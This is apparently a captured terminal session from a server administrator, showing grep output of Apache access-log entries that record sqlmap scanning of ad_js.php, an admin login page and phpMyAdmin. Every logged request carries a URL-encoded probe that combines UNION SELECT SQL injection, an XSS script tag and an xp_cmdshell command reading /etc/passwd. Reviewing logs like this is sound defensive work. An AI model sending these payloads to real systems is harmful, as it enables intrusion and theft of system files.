 u; en-US; rv:1.7.8) Gecko/20050512 Firefox/1.0.4"
httpd/access_log-20210620:599:172.16.12.133 - - [14/Jun/2021:04:43:23 +0800] "GET /ad_js.php?ad_id=1&EEqs=6239%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 32 "-" "Mozilla/5.0 (X11; U; Linux i586
; de; rv:5.0) Gecko/20100101 Firefox/5.0"
httpd/access_log-20210620:776:172.16.12.133 - - [14/Jun/2021:22:04:33 +0800] "GET /ad_js.php?ad_id=1&pPVm=4750%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 32 "-" "sqlmap/1.4.7#stable (http://sql
map.org)"
httpd/access_log-20210620:824:172.16.12.133 - - [14/Jun/2021:22:10:39 +0800] "GET /ad_js.php?ad_id=1&yUOy=4714%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 32 "-" "sqlmap/1.4.7#stable (http://sql
map.org)"
httpd/access_log-20210620:879:172.16.12.133 - - [14/Jun/2021:22:15:44 +0800] "GET /ad_js.php?ad_id=1&BfMB=2021%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 32 "-" "sqlmap/1.4.7#stable (http://sql
map.org)"
httpd/access_log-20210620:935:172.16.12.133 - - [14/Jun/2021:22:16:30 +0800] "GET /ad_js.php?ad_id=1&mlgL=2410%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 32 "-" "sqlmap/1.4.7#stable (http://sql
map.org)"
httpd/access_log-20210620:984:172.16.12.133 - - [14/Jun/2021:22:18:16 +0800] "GET /ad_js.php?ad_id=1&RQnu=1879%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 32 "-" "sqlmap/1.4.7#stable (http://sql
map.org)"
httpd/access_log:7680:192.168.61.7 - - [16/Oct/2024:04:38:32 +0800] "GET /admin/login.php?act=login&UclP=5001%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3
E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 1532 "-" "sqlmap/1.7.2#stable (https://s
qlmap.org)"
httpd/access_log:12496:192.168.61.7 - - [16/Oct/2024:04:56:52 +0800] "POST /phpmyadmin/?xSsC=1475%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable
_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 2879 "-" "sqlmap/1.7.2#stable (https://sqlmap.org)"
[root@localhost log]#
ssh://192.168.61.38:22 SSH2 xterm 209x41 41,23 2 会话 CAP